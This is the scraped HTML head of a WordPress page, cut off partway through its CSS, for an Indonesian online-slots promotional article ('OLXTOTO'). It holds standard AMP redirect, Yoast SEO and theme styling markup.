

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-aifat-timur-jauh/
body_size: 20534
content:
<!doctype html>
<html lang="en-US" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/legacyfordscottsbluff.com\/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-aifat-timur-jauh\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Aifat Timur Jauh - Legacyfordscottsbluff</title>
	<link rel="canonical" href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-aifat-timur-jauh/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Aifat Timur Jauh - Legacyfordscottsbluff" />
	<meta property="og:description" content="OLXTOTO &#8211; Animo beberapa penjudi di saat main judi slots online pasti tidak cuma berdasar pada dari impian mendapati keuntungan paling besar saja. Karenanya main slots dengan beberapa kelapangan pula terus dibutuhkan tiap beberapa slotters supaya bisa semakin nyaman dan bahagia dalam menikmatinya. Sebenarnya, untuk waktu ini telah banyak keringanan dalam pelayanan judi slots yang..." />
	<meta property="og:url" content="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-aifat-timur-jauh/" />
	<meta property="og:site_name" content="Legacyfordscottsbluff" />
	<meta property="article:published_time" content="2023-01-21T08:20:29+00:00" />
	<meta property="og:image" content="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-aifat-timur-jauh/#article","isPartOf":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-aifat-timur-jauh/"},"author":{"name":"admin","@id":"https://legacyfordscottsbluff.com/#/schema/person/509b0794bda1188df4945bcbd42651a8"},"headline":"Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Aifat Timur Jauh","datePublished":"2023-01-21T08:20:29+00:00","mainEntityOfPage":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-aifat-timur-jauh/"},"wordCount":2076,"commentCount":0,"image":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-aifat-timur-jauh/#primaryimage"},"thumbnailUrl":"https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg","keywords":["OLXTOTO"],"articleSection":["Slot Gacor"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-aifat-timur-jauh/","url":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-aifat-timur-jauh/","name":"Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Aifat Timur Jauh - Legacyfordscottsbluff","isPartOf":{"@id":"https://legacyfordscottsbluff.com/#website"},"primaryImageOfPage":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-aifat-timur-jauh/#primaryimage"},"image":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-aifat-timur-jauh/#primaryimage"},"thumbnailUrl":"https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg","datePublished":"2023-01-21T08:20:29+00:00","author":{"@id":"https://legacyfordscottsbluff.com/#/schema/person/509b0794bda1188df4945bcbd42651a8"},"breadcrumb":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-aifat-timur-jauh/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-aifat-timur-jauh/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-aifat-timur-jauh/#primaryimage","url":"https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-aifat-timur-jauh/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://legacyfordscottsbluff.com/"},{"@type":"ListItem","position":2,"name":"Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Aifat Timur Jauh"}]},{"@type":"WebSite","@id":"https://legacyfordscottsbluff.com/#website","url":"https://legacyfordscottsbluff.com/","name":"Legacyfordscottsbluff","description":"Panduan Dan Strategi Taruhan Baseball","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://legacyfordscottsbluff.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://legacyfordscottsbluff.com/#/schema/person/509b0794bda1188df4945bcbd42651a8","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://legacyfordscottsbluff.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9e9f12814b9018c11a34777f740b93de93bdf178626ffc562150f7ad6514858a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9e9f12814b9018c11a34777f740b93de93bdf178626ffc562150f7ad6514858a?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://legacyfordscottsbluff.com"],"url":"https://legacyfordscottsbluff.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Legacyfordscottsbluff &raquo; Feed" href="https://legacyfordscottsbluff.com/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://legacyfordscottsbluff.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flegacyfordscottsbluff.com%2Fmain-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-aifat-timur-jauh%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://legacyfordscottsbluff.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flegacyfordscottsbluff.com%2Fmain-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-aifat-timur-jauh%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://legacyfordscottsbluff.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://legacyfordscottsbluff.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://legacyfordscottsbluff.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='kadence-global-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.2.5' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - 